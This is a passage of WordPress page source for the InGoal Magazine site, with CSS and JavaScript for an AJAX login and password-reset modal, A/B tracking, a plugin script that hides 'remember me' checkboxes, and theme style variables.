    border-radius: 50%;
    width: 44px;
    height: 44px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    color: rgba(255, 255, 255, 0.7);
    transition: all 0.2s ease;
    z-index: 10;
}

.ingoal-login-modal__close:hover {
    background: rgba(255, 255, 255, 0.2);
    color: white;
}

/* Card */
.ingoal-login-modal__card {
    background: white;
    border-radius: 12px;
    box-shadow: 0 25px 80px rgba(0, 0, 0, 0.4);
    padding: 36px 40px;
}

/* Logo */
.ingoal-login-modal__logo {
    text-align: center;
    margin-bottom: 24px;
}

.ingoal-login-modal__logo img {
    max-width: 140px;
    height: auto;
}

/* Views (login/forgot toggle) */
.ingoal-login-modal__view {
    display: none;
}

.ingoal-login-modal__view.active {
    display: block;
}

/* Typography */
.ingoal-login-modal__title {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
    font-size: 24px;
    font-weight: 700;
    color: #0A1628;
    text-align: center;
    margin: 0 0 6px 0;
    letter-spacing: -0.02em;
}

.ingoal-login-modal__subtitle {
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    color: #6A6A6A;
    text-align: center;
    margin: 0 0 20px 0;
}

/* Messages */
.ingoal-login-modal__message {
    padding: 12px 16px;
    border-radius: 8px;
    margin-bottom: 20px;
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    display: flex;
    align-items: center;
    gap: 10px;
}

.ingoal-login-modal__message--error {
    background: rgba(220, 53, 69, 0.1);
    border: 1px solid rgba(220, 53, 69, 0.2);
    color: #dc3545;
}

.ingoal-login-modal__message--success {
    background: rgba(40, 167, 69, 0.1);
    border: 1px solid rgba(40, 167, 69, 0.2);
    color: #28a745;
}

/* Form */
.ingoal-login-modal__form {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.ingoal-login-modal__field {
    display: flex;
    flex-direction: column;
    gap: 6px;
}

.ingoal-login-modal__field label {
    font-family: 'Inter', sans-serif;
    font-size: 12px;
    font-weight: 600;
    color: #0A1628;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.ingoal-login-modal__field input {
    width: 100%;
    padding: 14px 20px !important;
    font-family: 'Inter', sans-serif;
    font-size: 15px;
    color: #0A0A0A;
    background: #FAFAFA;
    border: 2px solid #E0E0E0;
    border-radius: 8px;
    transition: border-color 0.15s ease, box-shadow 0.15s ease;
    outline: none;
    min-height: 48px;
}

.ingoal-login-modal__field input:focus {
    border-color: #31487A;
    box-shadow: 0 0 0 3px rgba(49, 72, 122, 0.15);
    background: white;
}

.ingoal-login-modal__field input::placeholder {
    color: #9A9A9A;
}

/* Password wrapper */
.ingoal-login-modal__password-wrapper {
    position: relative;
}

.ingoal-login-modal__password-wrapper input {
    padding-right: 54px !important;
}

.ingoal-login-modal__password-toggle {
    position: absolute;
    right: 16px;
    top: 50%;
    transform: translateY(-50%);
    background: none;
    border: none;
    cursor: pointer;
    color: #6A6A6A;
    padding: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: color 0.15s ease;
}

.ingoal-login-modal__password-toggle:hover {
    color: #31487A;
}

/* Override autofill styles */
.ingoal-login-modal__field input:-webkit-autofill,
.ingoal-login-modal__field input:-webkit-autofill:hover,
.ingoal-login-modal__field input:-webkit-autofill:focus {
    -webkit-text-fill-color: #0A0A0A;
    -webkit-box-shadow: 0 0 0px 1000px #FAFAFA inset;
    box-shadow: 0 0 0px 1000px #FAFAFA inset;
}

/* Options Row */
.ingoal-login-modal__options {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 16px;
}

.ingoal-login-modal__remember {
    display: flex;
    align-items: center;
    gap: 8px;
    cursor: pointer;
}

.ingoal-login-modal__remember input[type="checkbox"] {
    width: 18px;
    height: 18px;
    accent-color: #31487A;
    cursor: pointer;
}

.ingoal-login-modal__remember span {
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    color: #4A4A4A;
}

.ingoal-login-modal__forgot {
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    color: #31487A;
    text-decoration: none;
    transition: color 0.15s ease;
}

.ingoal-login-modal__forgot:hover {
    color: #243658;
    text-decoration: underline;
}

/* Submit Button */
.ingoal-login-modal__submit {
    width: 100%;
    padding: 14px 24px;
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: white;
    background: linear-gradient(135deg, #0A1628 0%, #1a3a52 100%);
    border: none;
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.2s ease;
    margin-top: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
}

.ingoal-login-modal__submit:hover {
    background: linear-gradient(135deg, #1a3a52 0%, #2a4a62 100%);
    transform: translateY(-1px);
    box-shadow: 0 4px 12px rgba(10, 22, 40, 0.25);
}

.ingoal-login-modal__submit:disabled {
    opacity: 0.7;
    cursor: not-allowed;
    transform: none;
}

/* Divider */
.ingoal-login-modal__divider {
    display: flex;
    align-items: center;
    gap: 16px;
    margin: 18px 0;
}

.ingoal-login-modal__divider::before,
.ingoal-login-modal__divider::after {
    content: '';
    flex: 1;
    height: 1px;
    background: #E0E0E0;
}

.ingoal-login-modal__divider span {
    font-family: 'Inter', sans-serif;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #6A6A6A;
}

/* Google Button */
.ingoal-login-modal__google {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 12px;
    width: 100%;
    padding: 12px 24px;
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    font-weight: 500;
    color: #0A0A0A;
    background: white;
    border: 2px solid #E0E0E0;
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.2s ease;
    text-decoration: none;
}

.ingoal-login-modal__google:hover {
    border-color: #4285F4;
    background: rgba(66, 133, 244, 0.05);
    color: #0A0A0A;
}

/* Footer */
.ingoal-login-modal__footer {
    text-align: center;
    margin-top: 18px;
    padding-top: 16px;
    border-top: 1px solid #E0E0E0;
}

.ingoal-login-modal__footer p {
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    color: #4A4A4A;
    margin: 0;
}

.ingoal-login-modal__footer a {
    color: #31487A;
    text-decoration: none;
    font-weight: 600;
    transition: color 0.15s ease;
}

.ingoal-login-modal__footer a:hover {
    color: #243658;
    text-decoration: underline;
}

/* Mobile */
@media (max-width: 480px) {
    .ingoal-login-modal__card {
        padding: 28px 24px;
    }
    
    .ingoal-login-modal__logo {
        margin-bottom: 16px;
    }
    
    .ingoal-login-modal__logo img {
        max-width: 120px;
    }
    
    .ingoal-login-modal__title {
        font-size: 22px;
    }
    
    .ingoal-login-modal__subtitle {
        margin-bottom: 16px;
    }
    
    .ingoal-login-modal__form {
        gap: 14px;
    }
    
    .ingoal-login-modal__options {
        flex-direction: column;
        align-items: flex-start;
        gap: 10px;
    }
    
    .ingoal-login-modal__close {
        top: 10px;
        right: 10px;
        width: 36px;
        height: 36px;
    }
    
    .ingoal-login-modal__field input {
        padding: 12px 16px !important;
        min-height: 44px;
        font-size: 14px;
    }
    
    .ingoal-login-modal__submit {
        padding: 12px 20px;
    }
    
    .ingoal-login-modal__divider {
        margin: 14px 0;
    }
    
    .ingoal-login-modal__google {
        padding: 10px 20px;
    }
    
    .ingoal-login-modal__footer {
        margin-top: 14px;
        padding-top: 14px;
    }
}

/* Very small height screens */
@media (max-height: 650px) {
    .ingoal-login-modal__container {
        padding: 10px;
    }
    
    .ingoal-login-modal__card {
        padding: 24px 20px;
    }
    
    .ingoal-login-modal__logo {
        margin-bottom: 12px;
    }
    
    .ingoal-login-modal__logo img {
        max-width: 100px;
    }
    
    .ingoal-login-modal__title {
        font-size: 20px;
    }
    
    .ingoal-login-modal__subtitle {
        font-size: 13px;
        margin-bottom: 14px;
    }
    
    .ingoal-login-modal__form {
        gap: 12px;
    }
    
    .ingoal-login-modal__field input {
        padding: 10px 14px !important;
        min-height: 40px;
        font-size: 14px;
    }
    
    .ingoal-login-modal__submit {
        padding: 10px 20px;
        font-size: 13px;
    }
    
    .ingoal-login-modal__divider {
        margin: 12px 0;
    }
    
    .ingoal-login-modal__google {
        padding: 10px 16px;
        font-size: 13px;
    }
    
    .ingoal-login-modal__footer {
        margin-top: 12px;
        padding-top: 12px;
    }
    
    .ingoal-login-modal__footer p {
        font-size: 13px;
    }
}

/* Prevent body scroll when modal open */
body.ingoal-login-modal-open {
    overflow: hidden;
}
</style>

<script>
/**
 * InGoal Login Modal Controller
 */
(function() {
    'use strict';

    const InGoalLoginModal = {
        modal: null,
        abVariant: 1,
        ajaxUrl: 'https://ingoalmag.com/wp-admin/admin-ajax.php',
        
        init: function() {
            this.modal = document.getElementById('ingoal-login-modal');
            if (!this.modal) return;
            
            this.bindEvents();
            this.checkAutoOpen();
            this.setupABTracking();
        },
        
        bindEvents: function() {
            // Open triggers
            document.querySelectorAll('[data-login-modal]').forEach(trigger => {
                trigger.addEventListener('click', (e) => {
                    e.preventDefault();
                    this.open();
                });
            });
            
            // Close button
            const closeBtn = this.modal.querySelector('.ingoal-login-modal__close');
            if (closeBtn) {
                closeBtn.addEventListener('click', () => this.close());
            }
            
            // Backdrop click
            const backdrop = this.modal.querySelector('.ingoal-login-modal__backdrop');
            if (backdrop) {
                backdrop.addEventListener('click', () => this.close());
            }
            
            // Escape key
            document.addEventListener('keydown', (e) => {
                if (e.key === 'Escape' && this.modal.classList.contains('active')) {
                    this.close();
                }
            });
            
            // View switching
            this.modal.querySelectorAll('[data-switch-view]').forEach(link => {
                link.addEventListener('click', (e) => {
                    e.preventDefault();
                    this.switchView(link.dataset.switchView);
                });
            });
            
            // Password toggle
            const pwToggle = this.modal.querySelector('.ingoal-login-modal__password-toggle');
            if (pwToggle) {
                pwToggle.addEventListener('click', () => this.togglePassword());
            }
            
            // Login form submit
            const loginForm = document.getElementById('ingoal-modal-login-form');
            if (loginForm) {
                loginForm.addEventListener('submit', (e) => {
                    e.preventDefault();
                    this.handleLogin(loginForm);
                });
            }
            
            // Forgot form submit
            const forgotForm = document.getElementById('ingoal-modal-forgot-form');
            if (forgotForm) {
                forgotForm.addEventListener('submit', (e) => {
                    e.preventDefault();
                    this.handleForgot(forgotForm);
                });
            }
        },
        
        checkAutoOpen: function() {
            if (this.modal.classList.contains('auto-open')) {
                // Small delay for page to render
                setTimeout(() => {
                    this.open();
                    
                    // Check for new user
                    if (this.modal.dataset.newUser === 'true') {
                        const title = this.modal.querySelector('.ingoal-login-modal__view--login .ingoal-login-modal__title');
                        const subtitle = this.modal.querySelector('.ingoal-login-modal__view--login .ingoal-login-modal__subtitle');
                        if (title) title.textContent = title.dataset.new;
                        if (subtitle) subtitle.textContent = subtitle.dataset.new;
                    }
                    
                    // Clean URL without reload
                    const url = new URL(window.location);
                    url.searchParams.delete('login');
                    url.searchParams.delete('login_action');
                    url.searchParams.delete('welcome');
                    window.history.replaceState({}, '', url);
                }, 100);
            }
        },
        
        setupABTracking: function() {
            // Set cookie if not exists
            if (!document.cookie.includes('ingoal_ab_login=')) {
                document.cookie = 'ingoal_ab_login=' + this.abVariant + '; path=/; max-age=' + (30*24*60*60);
            }
            
            // Track CTA click
            const ctaLink = this.modal.querySelector('.ingoal-ab-cta-link');
            if (ctaLink) {
                ctaLink.addEventListener('click', () => {
                    const data = new FormData();
                    data.append('action', 'ingoal_ab_click');
                    data.append('test_name', 'login_cta');
                    data.append('variant', this.abVariant);
                    navigator.sendBeacon(this.ajaxUrl, data);
                });
            }
        },
        
        recordImpression: function() {
            fetch(this.ajaxUrl, {
                method: 'POST',
                headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
                body: 'action=ingoal_ab_impression&test_name=login_cta&variant=' + this.abVariant
            });
        },
        
        togglePassword: function() {
            const input = document.getElementById('modal_user_pass');
            const eyeOpen = this.modal.querySelector('.eye-open');
            const eyeClosed = this.modal.querySelector('.eye-closed');
            
            if (input.type === 'password') {
                input.type = 'text';
                eyeOpen.style.display = 'none';
                eyeClosed.style.display = 'block';
            } else {
                input.type = 'password';
                eyeOpen.style.display = 'block';
                eyeClosed.style.display = 'none';
            }
        },
        
        open: function() {
            this.modal.classList.add('active');
            this.modal.setAttribute('aria-hidden', 'false');
            document.body.classList.add('ingoal-login-modal-open');
            
            // Record A/B impression
            this.recordImpression();
            
            // Focus first input
            setTimeout(() => {
                const firstInput = this.modal.querySelector('.ingoal-login-modal__view.active input:not([type="hidden"])');
                if (firstInput) firstInput.focus();
            }, 100);
        },
        
        close: function() {
            this.modal.classList.remove('active');
            this.modal.setAttribute('aria-hidden', 'true');
            document.body.classList.remove('ingoal-login-modal-open');
            
            // Reset to login view
            this.switchView('login');
            
            // Clear messages
            this.modal.querySelectorAll('.ingoal-login-modal__message').forEach(msg => {
                msg.style.display = 'none';
                msg.textContent = '';
            });
        },
        
        switchView: function(view) {
            this.modal.querySelectorAll('.ingoal-login-modal__view').forEach(v => {
                v.classList.remove('active');
            });
            
            const targetView = this.modal.querySelector(`[data-view="${view}"]`);
            if (targetView) {
                targetView.classList.add('active');
                const firstInput = targetView.querySelector('input:not([type="hidden"])');
                if (firstInput) firstInput.focus();
            }
        },
        
        handleLogin: function(form) {
            const submitBtn = form.querySelector('.ingoal-login-modal__submit');
            const textSpan = form.querySelector('.ingoal-login-modal__submit-text');
            const loadingSpan = form.querySelector('.ingoal-login-modal__submit-loading');
            const errorMsg = form.closest('.ingoal-login-modal__view').querySelector('.ingoal-login-modal__message--error');
            
            submitBtn.disabled = true;
            textSpan.style.display = 'none';
            loadingSpan.style.display = 'inline-flex';
            errorMsg.style.display = 'none';
            
            const formData = new FormData(form);
            formData.append('action', 'ingoal_ajax_login');
            
            fetch(this.ajaxUrl, {
                method: 'POST',
                body: formData,
                credentials: 'same-origin'
            })
            .then(response => response.json())
            .then(data => {
                if (data.success) {
                    window.location.reload();
                } else {
                    errorMsg.textContent = data.data || 'Login failed. Please try again.';
                    errorMsg.style.display = 'flex';
                    submitBtn.disabled = false;
                    textSpan.style.display = 'inline';
                    loadingSpan.style.display = 'none';
                }
            })
            .catch(error => {
                errorMsg.textContent = 'An error occurred. Please try again.';
                errorMsg.style.display = 'flex';
                submitBtn.disabled = false;
                textSpan.style.display = 'inline';
                loadingSpan.style.display = 'none';
            });
        },
        
        handleForgot: function(form) {
            const submitBtn = form.querySelector('.ingoal-login-modal__submit');
            const textSpan = form.querySelector('.ingoal-login-modal__submit-text');
            const loadingSpan = form.querySelector('.ingoal-login-modal__submit-loading');
            const errorMsg = form.closest('.ingoal-login-modal__view').querySelector('.ingoal-login-modal__message--error');
            const successMsg = form.closest('.ingoal-login-modal__view').querySelector('.ingoal-login-modal__message--success');
            
            submitBtn.disabled = true;
            textSpan.style.display = 'none';
            loadingSpan.style.display = 'inline-flex';
            errorMsg.style.display = 'none';
            successMsg.style.display = 'none';
            
            const formData = new FormData(form);
            formData.append('action', 'ingoal_ajax_forgot_password');
            
            fetch(this.ajaxUrl, {
                method: 'POST',
                body: formData,
                credentials: 'same-origin'
            })
            .then(response => response.json())
            .then(data => {
                if (data.success) {
                    successMsg.textContent = data.data || 'Check your email for a reset link.';
                    successMsg.style.display = 'flex';
                    form.reset();
                } else {
                    errorMsg.textContent = data.data || 'Could not send reset email. Please try again.';
                    errorMsg.style.display = 'flex';
                }
                
                submitBtn.disabled = false;
                textSpan.style.display = 'inline';
                loadingSpan.style.display = 'none';
            })
            .catch(error => {
                errorMsg.textContent = 'An error occurred. Please try again.';
                errorMsg.style.display = 'flex';
                submitBtn.disabled = false;
                textSpan.style.display = 'inline';
                loadingSpan.style.display = 'none';
            });
        }
    };
    
    // Initialize on DOM ready
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', () => InGoalLoginModal.init());
    } else {
        InGoalLoginModal.init();
    }
    
    // Expose globally
    window.InGoalLoginModal = InGoalLoginModal;
    
    // Auto-convert /login/ links to modal triggers
    document.querySelectorAll('a[href*="/login"]').forEach(link => {
        // Skip if it's the forgot password or has action param
        if (link.href.includes('action=') || link.href.includes('wp-login.php')) return;
        
        link.addEventListener('click', (e) => {
            e.preventDefault();
            InGoalLoginModal.open();
        });
    });
})();
</script>
		<script id="wppl-hide-remember-me">
		(function() {
			'use strict';
			
			var wppl_hide_remember_me = function() {
				var rememberMeNames = ["rememberme","remember","rcp_user_remember"];
				var processedElements = new Set(); // Track processed elements to avoid duplicates
				
				/**
				 * Hide an element (no longer handles checking - that's done by precheck_remember_me)
				 */
				function hideElement(element) {
					if (processedElements.has(element)) return;
					processedElements.add(element);
					
					element.style.display = 'none';
				}
				
				/**
				 * Process remember me inputs and their associated labels
				 */
				function processRememberMeElements() {
					rememberMeNames.forEach(function(inputName) {
						// Find inputs by exact name match
						var inputs = document.querySelectorAll('input[name="' + inputName + '"]');
						
						inputs.forEach(function(input) {
							hideElement(input);
							
							// Handle different label scenarios
							
							// 1. Label as parent (input nested inside label)
							var parentLabel = input.closest('label');
							if (parentLabel) {
								hideElement(parentLabel);
								return;
							}
							
							// 2. Label as sibling (WordPress default structure)
							var siblingLabel = null;
							if (input.id) {
								siblingLabel = document.querySelector('label[for="' + input.id + '"]');
							}
							if (siblingLabel) {
								hideElement(siblingLabel);
								return;
							}
							
							// 3. Look for labels in the same container
							var container = input.parentElement;
							if (container) {
								var containerLabels = container.querySelectorAll('label');
								containerLabels.forEach(function(label) {
									// Check if label text suggests it's for remember me
									var labelText = label.textContent.toLowerCase();
									if (labelText.includes('remember') || labelText.includes('keep me logged')) {
										hideElement(label);
									}
								});
							}
						});
						
						// Also find inputs where name contains the input name (partial match)
						var partialInputs = document.querySelectorAll('input[type="checkbox"]');
						partialInputs.forEach(function(input) {
							if (input.name && input.name.includes(inputName)) {
								hideElement(input);
								
								// Handle labels for partial matches too
								var parentLabel = input.closest('label');
								if (parentLabel) {
									hideElement(parentLabel);
								} else if (input.id) {
									var siblingLabel = document.querySelector('label[for="' + input.id + '"]');
									if (siblingLabel) {
										hideElement(siblingLabel);
									}
								}
							}
						});
					});
				}
				
				/**
				 * Handle WooCommerce specific elements
				 */
				function processWooCommerce() {
					var wooElements = document.querySelectorAll('.woocommerce-form-login__rememberme, .woocommerce-form-login__rememberme input, .woocommerce-form-login__rememberme label');
					wooElements.forEach(function(element) {
						hideElement(element);
					});
				}
				
				/**
				 * Handle Ultimate Member Plugin
				 */
				function processUltimateMember() {
					var umCheckboxLabels = document.querySelectorAll('.um-field-checkbox');
					
					umCheckboxLabels.forEach(function(label) {
						var input = label.querySelector('input');
						if (input && rememberMeNames.includes(input.name)) {
							// Hide the entire label (precheck_remember_me handles the checking/activation)
							hideElement(label);
						}
					});
				}
				
				/**
				 * Handle ARMember Forms
				 */
				function processARMember() {
					var armContainers = document.querySelectorAll('.arm_form_input_container_rememberme');
					
					armContainers.forEach(function(container) {
						// Hide the container (precheck_remember_me handles the activation)
						hideElement(container);
					});
				}
				
				// Execute all processing functions
				processRememberMeElements();
				processWooCommerce();
				processUltimateMember();
				processARMember();
			};
			
			// Run when DOM is ready
			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', wppl_hide_remember_me);
			} else {
				wppl_hide_remember_me();
			}
			
			// Also run after a short delay to catch dynamically loaded forms
			setTimeout(wppl_hide_remember_me, 500);
			
		})();
		</script>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/InGoal/assets/js/preloader.js?ver=1.0" id="ingoal-preloader-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/InGoal/assets/js/directory-forms.js?ver=1769328641" id="ingoal-directory-forms-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
